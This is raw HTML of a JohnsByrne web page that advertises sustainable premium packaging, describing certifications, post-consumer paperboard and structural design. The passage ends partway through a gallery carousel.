<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular solution-template-default single single-solution postid-11546 wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution current-menu-item menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" aria-current="page" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution current-menu-item menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" aria-current="page" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution current-menu-item menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" aria-current="page" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution current-menu-item menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" aria-current="page" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header><article id="post-11546" class="post-11546 solution type-solution status-publish hentry">
<div class="entry-content" itemprop="mainContentOfPage">

      <div class="one-column-wrapper" style=" ">
        <div class="container-fluid one-column anchor" >
          <div class="row">
            <div class="col">
                <div id="single-crumbs">
    <strong>Sustainable Packaging</strong><br>    <div id="crumbs"><a href="https://www.johnsbyrne.com">Home</a> | <a href="https://www.johnsbyrne.com/solution/">Solutions</a> | <span class="current">Sustainable Packaging</span></div></div><section class="single-marquee-block single-marquee mar-0" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/05/Customer-Success-Tata-Harper-main.jpg');"></section><section class="black-bar-marquee">
	<div class="container-fluid py-5 black-bar mar-0">
		<div class="row py-3">
			<div class="col">
				<div class="container">
					<div class="row">
						<div class="col-md-9">
							<h1>premium sustainable packaging solutions</h1>
							<p>We’re committed to developing eco-friendly premium sustainable packaging solutions in support of packaging sustainability goals. Our process involves design, production, material selection, enhancements, and end-of-use considerations.</p>																<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/?tab=innovationconsult" target="">Schedule a Packaging Consult</a>
																	<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/?tab=samplerequest" target="">Request Samples</a>
																	<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/?tab=requestquote" target="">Request a Quote</a>
																					</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>              </div>
            </div>
          </div>
        </div>
    
    
  
      <div class="one-column-wrapper" style=" ">
        <div class="container-fluid one-column anchor" >
          <div class="row">
            <div class="col">
                

<section class="two-col-feature row lightcolor mar-0">
  <div class="col">
    <div class="row">
      <div class="col-md-6 p-5 order-2">
        <div class="p-3">
          <h2>Pathway to sustainable packaging</h2>
          <p><p>Our goal at JohnsByrne is to assist our customers along the path to a more sustainable package. We do this by leveraging multiple elements to deliver sustainable packaging solutions including:</p>
<ul>
<li>Creative structural design that can reduce the amount of outer packaging.</li>
<li>Leverage and support the use of recognized certifications, including FSC® and PEFC.</li>
<li>Reducing the use of virgin paperboard, by using high percentages of post-consumer waste.</li>
<li>Leveraging inks, foils, and embellishments that make packaging standout, but still represent a responsible consideration for our environment.</li>
<li>Combine the best structure with optimal paperboard, to align with our customers needs.</li>
</ul>
</p>
                  </div>
      </div>
      <div class="col-md-6 imagebg " style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrne-Sustainable-Packaging-3.png');min-height: 300px; ">
            </div>
    </div>
  </div>
  </section>


<section class="two-col-feature row lightcolor mar-0">
  <div class="col">
    <div class="row">
      <div class="col-md-6 p-5 ">
        <div class="p-3">
          <h2>Designing eco-friendly packaging</h2>
          <p><p><span class="TextRun SCXW268283093 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW268283093 BCX0">Our knowledgeable and diverse structural design team works directly with our customers to understand their brand direction, product vision, and their desired high-impact result. Our team delivers concepts that consider the environmental impact, and are vetted with manufacturing to ensure manufacturability, all while following the </span><span class="NormalTextRun SpellingErrorV2Themed SCXW268283093 BCX0">JohnsByrne</span><span class="NormalTextRun SCXW268283093 BCX0"> daily mantra of “pressing the limits” for structural packaging designs.</span></span></p>
</p>
                      <a class="btn btn-secondary" href="https://go.johnsbyrne.com/repackaging-sustainability-ebook?hsCtaTracking=edae98ca-ccf6-46b4-b104-cc16509ad305%7C9df2c26a-885e-4e14-94ef-8046c245dbf1" target="_blank">Download Sustainable Packaging eBook</a>
                  </div>
      </div>
      <div class="col-md-6 imagebg " style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/06/Design.jpg');min-height: 300px; ">
            </div>
    </div>
  </div>
  </section>
              </div>
            </div>
          </div>
        </div>
    
    
  
      <div class="one-column-wrapper" style=" ">
        <div class="container one-column anchor" >
          <div class="row">
            <div class="col">
                
<section class="et_pb_row gallery-items-carousel pad-bot-4 pad-top-4 mar-0">
	<h2>Recent Work&nbsp;<a class="small-text" href="/inspiration/gallery/">View Gallery of Work</a></h2>	<div class="splide" role="group" aria-label="Galleries Slider">
		<div class="splide__track">
			<div class="splide__list">
									<div class="splide__slide"> 
						<a href="https://www.johnsbyrne.com/inspiration/gallery/epik-lok/">
							<div class="gallery-img" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/04/EPIK-LOK-Hero-Shot-gallery.jpg');">
							</div>
							<div class="overlay">
								<h4>EPIK LOK</h4>
							</div>
						</a>
					</div>
									<div class="splide__slide"> 
						<a href="https://www.johnsbyrne.com/inspiration/gallery/makers-mark-holiday-vap/">
							<div class="gallery-img" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/04/Makers-Mark-Hero-Shot-v02.jpg');">
							</div>
							<div class="overlay">
								<h4>Maker's Mark Holiday VAP</h4>
							</div>
						</a>
					</div>
									<div class="splide__slide"> 
						<a href="https://www.johnsbyrne.com/inspiration/gallery/kiehls-advent-calendar/">
							<div class="gallery-img" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/04/Kiels-Advent-2022-Hero-Shot-v02-1.jpg');">
							</div>
							<div class="overlay">
